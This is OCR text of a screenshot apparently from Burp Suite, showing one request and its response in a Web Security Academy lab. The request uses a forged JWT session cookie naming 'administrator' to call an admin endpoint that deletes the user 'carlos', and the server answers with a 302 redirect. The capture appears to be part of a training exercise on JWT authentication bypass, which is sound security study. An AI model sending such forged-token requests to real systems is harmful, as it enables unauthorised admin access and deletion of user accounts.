 Request
Pretty Raw Hex JSON Web Token \n
1 GET /admin/delete?username=carlos HTTP/2
2 Host: 0a160024033ee7ef80fe99ab00d90094.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI3YTdlNWQ2Mi0xNjVjLTRmMGEtOGI1NS1jYmM0NTA3NzE1OTMiLCJhbGci
OiJIUzI1NiJ9.eyJpc3MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3I
iLCJleHAiOjE2ODQ4ODUxNDN9.gYS0ShTwULebCqAbV15Oy8pgdUJWTtE3gVR2nSHeju
w
4 Sec-Ch-Ua: "Not:A-Brand";v="99", "Chromium";v="112"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/112.0.5615.138
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a160024033ee7ef80fe99ab00d90094.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6